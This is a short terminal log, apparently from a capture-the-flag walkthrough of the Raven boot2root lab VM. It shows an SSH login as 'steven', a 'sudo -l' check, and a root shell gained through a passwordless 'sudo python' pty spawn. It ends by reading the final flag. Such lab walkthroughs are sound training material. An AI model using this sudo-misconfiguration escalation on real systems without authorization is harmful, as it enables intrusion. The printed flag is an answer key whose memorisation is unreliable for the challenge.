 root@target1:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~# _